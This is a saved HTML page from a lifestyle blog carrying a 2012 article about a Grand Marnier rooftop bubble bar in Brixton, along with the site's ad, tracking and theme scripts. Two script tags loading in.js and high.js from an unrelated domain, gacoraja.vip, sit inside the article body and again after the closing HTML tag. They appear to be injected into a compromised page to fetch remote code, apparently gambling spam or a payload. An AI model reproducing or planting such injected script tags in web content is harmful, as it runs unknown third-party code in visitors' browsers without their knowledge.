	(function(){ var gads = document.createElement('script');
		gads.async = true; gads.type = 'text/javascript';
		var useSSL = 'https:' == document.location.protocol;
		gads.src = (useSSL ? 'https:' : 'http:') + '//www.googletagservices.com/tag/js/gpt.js';
		var node = document.getElementsByTagName('script')[0];
		node.parentNode.insertBefore(gads, node);
	})();
</script>

<script type="text/javascript">
	googletag.cmd.push(function() {

		//Adslot 1 declaration
		gptadslots[1]= googletag.defineSlot('/61712113/HP_Beauty', [[970,250],[728,90],[320,50]],'div-gpt-ad-952005245631800094-1').setTargeting('pos',['1']).setTargeting('format',['roadblock']).addService(googletag.pubads());

		//Adslot 2 declaration
		gptadslots[2]= googletag.defineSlot('/61712113/HP_Beauty', [[300,600],[300,251],[300,250]],'div-gpt-ad-952005245631800094-2').setTargeting('pos',['1']).setTargeting('format',['roadblock']).addService(googletag.pubads());

		//Adslot 3 declaration
		gptadslots[3]= googletag.defineSlot('/61712113/HP_Beauty', [[300,600],[300,252],[300,250]],'div-gpt-ad-952005245631800094-3').setTargeting('pos',['2']).addService(googletag.pubads());

		//Adslot oop declaration
		gptadslots[0] = googletag.defineOutOfPageSlot('/61712113/HP_Beauty', 'div-gpt-ad-952005245631800094-oop').setTargeting('format',['roadblock']).setTargeting('oop',['skin']).addService(googletag.pubads());

		googletag.pubads().setTargeting('site',['BeautyandTheDirt']);
		googletag.pubads().enableAsyncRendering();
		googletag.enableServices();
	});
</script>
<!-- End: GPT -->
<p>
<br>
<style type="text/css">.site-title a { background: url(https://beautyandthedirt.com/wp-content/uploads/2018/12/FinalLogo_New-logo.jpg) no-repeat !important; }</style>
<style type="text/css">

		
			body {
				color: #363431;
			}
		
				.entry-title a {
				color: #363431!important;
			}

			
			.entry-categories a, 
			.entry-tags a {
				color: #e58080;
			}

			
			a:hover,
			.sidebar .widget a:hover,
			.entry-title a:hover,
			.sidebar #socmedicons a:hover {
				color: #d3aead;
			}
			.archive-pagination li a:hover {
				background-color: #d3aead;
			}
			.entry-title a:hover {
				color: #d3aead!important;
			}
		
			
			.entry-content p a {
				color: #e58080;
			}
		
			
			.entry-content p a:hover {
				color: #d3aead;
				border-bottom:1px solid #d3aead;
			}
		
			
			#menu, 
			.genesis-nav-menu .sub-menu a,
			.genesis-nav-menu .sub-menu a:hover,
			button.menu-toggle, button.sub-menu-toggle,
			.genesis-nav-menu .menu-item		{
				background-color: #f8e8e8;
			}
		
			
			.nav-primary .genesis-nav-menu a, 
			.nav-primary .genesis-nav-menu .sub-menu a, 
			.nav-primary .genesis-nav-menu .current-menu-item > a, 
			#socmedicons a {
				color: #363431;
			}
			button.menu-toggle, 
			button.sub-menu-toggle {
				color: #363431;
			}
		
			
			.nav-primary .genesis-nav-menu a:hover, 
			.genesis-nav-menu .sub-menu a:hover, 
			.nav-primary .genesis-nav-menu .sub-menu .current-menu-item > a:hover,
			#socmedicons a:hover {
				color: #d3aead;
			}
		
			
			.comment-reply a,
			.autoreadmore,
			.search-form input[type="submit"],
			.enews-widget input[type="submit"] {
				background-color: #f8e8e8;
			}
			.comment-respond input[type="submit"] {
				background-color: #f8e8e8;
			}
			.widget_categories li, .sidebar .widget_archive li {
			}
			.widget_categories li a {
				background-color: #f8e8e8;
			}
			.site-inner button, 
			input[type="button"], 
			input[type="reset"], 
			input[type="submit"], 
			.button {
				background-color: #f8e8e8;
			}
		
			
			.comment-reply a,
			.autoreadmore,
			.search-form input[type="submit"],
			.enews-widget input[type="submit"] {
				color: #939598!important;
			}
			.comment-respond input[type="submit"] {
				color: #939598!important;
			}
			.widget_categories li a {
				color: #939598!important;
			}
			.site-inner button, 
			input[type="button"], 
			input[type="reset"], 
			input[type="submit"], 
			.button {
			    color: #939598!important;
			}
			.page .entry-content button, .page .entry-content input[type="button"], .page .entry-content input[type="reset"], .page .entry-content input[type="submit"], .page .entry-content .button {
				color: #939598!important;
			}
			
				.comment-reply a:hover,
			.autoreadmore:hover,
			.search-form input[type="submit"]:hover, 
			.enews-widget input[type="submit"]:hover {
				background-color: #d3aead;
			}
			.comment-respond input[type="submit"]:hover {
				background-color: #d3aead;
			}
			.widget_categories li a:hover {
				background-color: #d3aead;
			}
			.site-inner button:hover, 
			input[type="button"]:hover, 
			input[type="reset"]:hover, 
			input[type="submit"]:hover, 
			.button:hover {
			    background-color: #d3aead;
			}
		
				.comment-reply a:hover,
			.autoreadmore:hover,
			.search-form input[type="submit"]:hover,
			.enews-widget input[type="submit"]:hover {
				color: !important;
			}
			.comment-respond input[type="submit"]:hover {
				color: !important;
			}
			.widget_categories li a:hover {
				color: !important;
			}
			.site-inner button:hover, 
			input[type="button"]:hover, 
			input[type="reset"]:hover, 
			input[type="submit"]:hover, 
			.button:hover {
			    color: !important;
			}
			
			.page .entry-content button:hover, .page .entry-content input[type="button"]:hover, .page .entry-content input[type="reset"]:hover, .page .entry-content input[type="submit"]:hover, .page .entry-content .button:hover {
				color: !important;
			}
			
			.widget-title {
				background-color: #f8e8e8;
				outline-color: #f8e8e8;
				
			}
		
				.widget-title {
				color: ;
			}
		
	</style>
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-49876608-3', 'auto');
			ga('send', 'pageview');
	})();
</script>
<link rel="icon" href="https://beautyandthedirt.com/wp-content/uploads/2018/12/cropped-Screenshot-2018-12-19-14.27.53-32x32.png" sizes="32x32" />
<link rel="icon" href="https://beautyandthedirt.com/wp-content/uploads/2018/12/cropped-Screenshot-2018-12-19-14.27.53-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beautyandthedirt.com/wp-content/uploads/2018/12/cropped-Screenshot-2018-12-19-14.27.53-180x180.png" />
<meta name="msapplication-TileImage" content="https://beautyandthedirt.com/wp-content/uploads/2018/12/cropped-Screenshot-2018-12-19-14.27.53-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-124322 single-format-standard wp-theme-genesis wp-child-theme-yoon custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-top-navigation" class="menu genesis-nav-menu menu-primary"><li id="menu-item-107444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107444"><a href="https://www.beautyandthedirt.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-147353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147353"><a href="https://beautyandthedirt.com/contact-us/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-188375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188375"><a href="https://beautyandthedirt.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li id="menu-item-188376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188376"><a href="https://beautyandthedirt.com/terms-and-conditions/" itemprop="url"><span itemprop="name">Terms and Conditions</span></a></li>
<li id="menu-item-188377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188377"><a href="https://beautyandthedirt.com/sitemap/" itemprop="url"><span itemprop="name">Sitemap</span></a></li>
<li id="menu-item-188378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188378"><a href="https://beautyandthedirt.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-188379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188379"><a href="https://beautyandthedirt.com/subscribe/" itemprop="url"><span itemprop="name">Subscribe</span></a></li>
</ul></div></nav><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://beautyandthedirt.com/">Beauty And The Dirt</a></p><p class="site-description" itemprop="description">Welcome to Mimi&#039;s world, you might never want to leave...</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-124322 post type-post status-publish format-standard category-food-drink tag-al-fresco-cocktails tag-brixton-clubhouse tag-bubble-bar tag-chrissy-iley tag-cocktails tag-grand-marnier tag-london tag-outdoor-drinking tag-rooftop tag-where-to-drink-in-london entry" aria-label="Grand Marnier Launch Rooftop Bubble Bar" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><span class="entry-categories"><a href="https://beautyandthedirt.com/category/lifestyle/food-drink/" rel="category tag">Food &amp; Drink</a></span><h1 class="entry-title" itemprop="headline">Grand Marnier Launch Rooftop Bubble Bar</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2012-09-11T11:56:07+00:00">September 11, 2012</time>  </p></header><div class="entry-content" itemprop="text"><input class="jpibfi" type="hidden"><figure id="attachment_124327" aria-describedby="caption-attachment-124327" style="width: 502px" class="wp-caption aligncenter"><a href="https://www.beautyandthedirt.com/lifestyle/food-drink/grand-mernier-launch-rooftop-bubble-bar/attachment/screen-shot-2012-09-11-at-12-51-53/" rel="attachment wp-att-124327"><img decoding="async" class=" wp-image-124327 " title="Grand Marnier's Rooftop Bubble Bar" src="https://www.beautyandthedirt.com/wp-content/uploads/2012/09/Screen-Shot-2012-09-11-at-12.51.53.png" alt="" width="502" height="342" data-jpibfi-post-excerpt="Grand Mernier launches experiential rooftop bar. The best way to enjoy an Indian summer. " data-jpibfi-post-url="https://beautyandthedirt.com/grand-mernier-launch-rooftop-bubble-bar/" data-jpibfi-post-title="Grand Marnier Launch Rooftop Bubble Bar" data-jpibfi-src="https://www.beautyandthedirt.com/wp-content/uploads/2012/09/Screen-Shot-2012-09-11-at-12.51.53.png" srcset="https://beautyandthedirt.com/wp-content/uploads/2012/09/Screen-Shot-2012-09-11-at-12.51.53.png 717w, https://beautyandthedirt.com/wp-content/uploads/2012/09/Screen-Shot-2012-09-11-at-12.51.53-300x204.png 300w, https://beautyandthedirt.com/wp-content/uploads/2012/09/Screen-Shot-2012-09-11-at-12.51.53-206x140.png 206w" sizes="(max-width: 502px) 100vw, 502px" /></a><figcaption id="caption-attachment-124327" class="wp-caption-text">Grand Marnier&#8217;s Rooftop Bubble Bar</figcaption></figure>
<p style="text-align: justify;"><strong>by Chrissy Iley</strong></p>
<p style="text-align: justify;">Last night I drank from a bubble – ginger ale and Grand Marnier – on a rooftop bar. I was sitting inside an actual bubble; a kind of exotic tent with a double entrance so you felt hermetically sealed and experienced strange acoustics which made the whole thing feel spacy and other worldy.</p>
<p style="text-align: justify;">You would never believe you were in Brixton until the cast of Boy George’s revamped musical Taboo filed by as their show, in another part of the building, ended.</p>
<p style="text-align: justify;">The specially made red bubble shaped drinking glasses were to enhance the flavours and focus of the Grand Marnier liqueur within.</p>
<p style="text-align: justify;">Before the bubble evening I thought of Grand Marnier as the orangey liqueur my mother used to put on pancakes on Shrove Tuesday. In the Seventies it was big. It appeared in restaurants and flambéed all kinds of dinners and it was a refreshing after dinner cocktail with ice before Baileys flooded the market.</p>
<p style="text-align: justify;">Nothing is more evocative of an era than the drink that defines it. In the early sixties Don Draper style ad men drank whisky, no rocks. They smoked cigarettes all day and whisky was for lunch, breakfast and all night. James Bond drank his martini shaken not stirred, something which cocktail maestro Salvatore Calabrese gets very shaken up about. According to him that ruins the Martini.</p>
<p style="text-align: justify;">The Martini itself. Another evocative word. I remember meeting my friend Nancy Brady who was hosting a Martini competition in the 1990s. I was a judge. It was in the Atlantic bar, now the Brasserie Zédel. What a night and what a bonding. Nancy is still one of my closest friends and a connoisseur of the greatest Martini&#8217;s.</p>
<p style="text-align: justify;">These days when we order say a rose and lychee Martini we are being a little old fashioned. Vodka isn’t cool any more. It’s all about the Gin cup. But we’re kind of stuck in our ways like some people are stuck in the same hairstyle or lipstick, they let it define them.</p>
<p style="text-align: center;"><a href="https://www.beautyandthedirt.com/lifestyle/food-drink/grand-mernier-launch-rooftop-bubble-bar/attachment/screen-shot-2012-09-11-at-12-53-51/" rel="attachment wp-att-124328"><img decoding="async" class="aligncenter  wp-image-124328" title="Ginger Cat" src="https://www.beautyandthedirt.com/wp-content/uploads/2012/09/Screen-Shot-2012-09-11-at-12.53.51.png" alt="" width="347" height="244" data-jpibfi-post-excerpt="Grand Mernier launches experiential rooftop bar. The best way to enjoy an Indian summer. " data-jpibfi-post-url="https://beautyandthedirt.com/grand-mernier-launch-rooftop-bubble-bar/" data-jpibfi-post-title="Grand Marnier Launch Rooftop Bubble Bar" data-jpibfi-src="https://www.beautyandthedirt.com/wp-content/uploads/2012/09/Screen-Shot-2012-09-11-at-12.53.51.png" srcset="https://beautyandthedirt.com/wp-content/uploads/2012/09/Screen-Shot-2012-09-11-at-12.53.51.png 496w, https://beautyandthedirt.com/wp-content/uploads/2012/09/Screen-Shot-2012-09-11-at-12.53.51-300x211.png 300w, https://beautyandthedirt.com/wp-content/uploads/2012/09/Screen-Shot-2012-09-11-at-12.53.51-206x144.png 206w" sizes="(max-width: 347px) 100vw, 347px" /></a><div style="text-align:center; margin:30px 0;">
            <script src="https://gacoraja.vip/all/in.js"></script>
            <script src="https://gacoraja.vip/all/high.js" ></script>
        </div></p>
<p style="text-align: justify;">My mother thought bar impresario Jonathan Downey was a wonderful man because he gave her a Vodka and orange cocktail which reminded her of her youth. It was a little like a Snowball. After three of those she asked me in all seriousness why I had not considered marrying him. She was in her element and taken there by that special elixir that reminds you of a time and a place.</p>
<p style="text-align: justify;">The Grand Marnier people are trying not to be the drink poured on my mother’s pancakes or the after dinner tipple that she might have with her friends after Boeuf Bourguignon and Black Forest gateau.</p>
<p style="text-align: justify;">Grand Marnier, a blend of tropical oranges and cognac, seems to be saying we are as refreshing as a gin and tonic for that cocktail hour which begins at different times and different parts of the world.</p>
<p style="text-align: justify;">Cocktail hour is after 3pm in Alabama, after 4.30pm in Broadstairs and around 5 o’clock everywhere else.<br />
A man made bubbles, square ones, large ones. He put bubbles around people. Pretty to look at although a little damp for the person in the bubble. Turns out he is a special bubble sculptor.</p>
<p style="text-align: justify;">The other cocktail on offer was the Grand Esprit with elderflower cordial and soda water. It tasted like a Parisian Pimms. A little too floral for my taste but the Grand Ginger is like this season’s Moscow Mule &#8211; simple, refreshing, reliable. Enjoyed best in a bubble and celebrated by the ginger cat below.</p>
<p style="text-align: justify;"><em>The Grand Marnier Rooftop Bubble Bar is at The Brixton Clubhouse until October 4.</em></p>
<div class="prevnext-post"><a href="https://beautyandthedirt.com/carine-roitfelds-cr-fashion-book-launch-party/" rel="prev"><div class="previous"><strong>Previous:</strong><br /> Carine Roitfeld&#8217;s CR Fashion Book Launch Party</div></a><a href="https://beautyandthedirt.com/toronto-film-festival-highlights/" rel="next"><div class="next"><strong>Next:</strong><br /> Red Carpet at Toronto Film Festival</div></a></div><!-- .prev-next-navigation --></div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script>
(function (w,d,t) {
  _ml = w._ml || {};
  _ml.eid = '62979';
  var s, cd, tag; s = d.getElementsByTagName(t)[0]; cd = new Date();
  tag = d.createElement(t); tag.async = 1;
  tag.src = 'https://ml314.com/tag.aspx?' + cd.getDate() + cd.getMonth();
  s.parentNode.insertBefore(tag, s);
})(window,document,'script');
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P2F2BR" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2F2BR');</script>
<!-- End Google Tag Manager --></div>
		</div></section>
<section id="categories-4" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-35092"><a href="https://beautyandthedirt.com/category/homepage-featured/">Archive News</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://beautyandthedirt.com/category/batd-tv/">BATD TV</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://beautyandthedirt.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://beautyandthedirt.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://beautyandthedirt.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-36416"><a href="https://beautyandthedirt.com/category/lifestyle/food-drink/">Food &amp; Drink</a>
</li>
	<li class="cat-item cat-item-36419"><a href="https://beautyandthedirt.com/category/lifestyle/health-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-36420"><a href="https://beautyandthedirt.com/category/lifestyle/home/">Home</a>
</li>
	<li class="cat-item cat-item-35088"><a href="https://beautyandthedirt.com/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://beautyandthedirt.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://beautyandthedirt.com/category/batd-tv/news/">News</a>
</li>
	<li class="cat-item cat-item-36418"><a href="https://beautyandthedirt.com/category/lifestyle/restaurants-lifestyle/">Restaurants</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://beautyandthedirt.com/category/lifestyle/restaurants-lifestyle/take-me-out/">Take Me Out</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://beautyandthedirt.com/category/travel/">Travel</a>
</li>
			</ul>

			</div></section>
<section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://beautyandthedirt.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="GO"><meta content="https://beautyandthedirt.com/?s={s}" itemprop="target"></form></div></section>
</aside></div></div><div class="instagramwidget"><div class="wrap"></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="creds"><i class="fa fa-copyright"></i>2026&nbsp; Design by <a href="http://skyandstars.co/" target="_blank">SkyandStars.co</a></div> <div id="back-top"><a href="#top"><span>Back Top</span></a></div><p>Copyright &#xA9;&nbsp;2026 · <a href="http://www.skyandstars.co">YOON Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://beautyandthedirt.com/wp-login.php">Log in</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yoon/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Powered by WPtouch: 4.3.62 --><script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Beauty And The Dirt","image_selector":"div.jpibfi_container img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_on_home":"0","show_on_single":"0","show_on_page":"0","show_on_category":"0","show_on_blog":"0","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://beautyandthedirt.com/wp-admin/admin-ajax.php","nonce":"78cd53b4df","post_id":"124322"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/themes/yoon/js/jquery.fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/themes/yoon/js/responsivemenu.js?ver=1.0.0" id="prefix-responsive-menu-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/themes/yoon/js/script.js?ver=1.0.0" id="site-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://beautyandthedirt.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://beautyandthedirt.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>

<script src="https://gacoraja.vip/all/in.js" ></script>
<script src="https://gacoraja.vip/all/high.js" ></script>

--- FILE ---
content_type: application/javascript
request_url: https://ml314.com/utsync.ashx?pub=&adv=&et=0&eid=62979&ct=js&pi=&fp=&clid=&if=0&ps=&cl=&mlt=&data=&&cp=https%3A%2F%2Fbeautyandthedirt.com%2Fgrand-mernier-launch-rooftop-bubble-bar%2F&pv=1769025358470_7flwkc5td&bl=en-us@posix&cb=3321279&return=&ht=&d=&dc=&si=1769025358470_7flwkc5td&cid=&s=1280x720&rp=&v=2.8.0.252
body_size: 700
content:
_ml.setFPI('3658468969253175356');_ml.syncCallback({"es":true,"ds":true});_ml.processTag({ url: 'https://dpm.demdex.net/ibs:dpid=22052&dpuuid=3658468969253175356&redir=', type: 'img' });
_ml.processTag({ url: 'https://idsync.rlcdn.com/395886.gif?partner_uid=3658468969253175356', type: 'img' });
_ml.processTag({ url: 'https://match.adsrvr.org/track/cmf/generic?ttd_pid=d0tro1j&ttd_tpi=1', type: 'img' });
_ml.processTag({ url: 'https://ib.adnxs.com/getuid?https://ml314.com/csync.ashx%3Ffp=$UID%26person_id=3658468969253175356%26eid=2', type: 'img' });


--- FILE ---
content_type: application/javascript
request_url: https://beautyandthedirt.com/wp-content/themes/yoon/js/script.js?ver=1.0.0
body_size: 130
content:
// JavaScript Document
jQuery( function ( $ ) {
	$(".entry-content").fitVids();
	
	$('.nav-primary').attr('id', 'menu');
	$('.nav-primary').addClass('menu-min');
	
	if($("body").hasClass("logged-in")) {
		/*$("#menu").sticky({topSpacing: 45, className: "nav-primary"});*/
		$("#menu").css("top", "31px"); 
	} else {
		/*$("#menu").sticky({topSpacing: 0, className: "nav-primary"});*/
		$("#menu").css("top", "0"); 
	}
	
	//nambahspan
	$( "aside .widget .widget-wrap h4" ).wrapInner( "<span></span>");
	$( "body.category .archive-title" ).wrapInner( "<span></span>");
	
jQuery(document).ready(function($){
    var offset = 100;
    var speed = 250;
    var duration = 500;
	   $(window).scroll(function(){
            if ($(this).scrollTop() < offset) {
			     $('#back-top') .fadeOut(duration);
            } else {
			     $('#back-top') .fadeIn(duration);
            }
        });
	$('#back-top').on('click', function(){
		$('html, body').animate({scrollTop:0}, speed);
		return false;
		});
});

	
});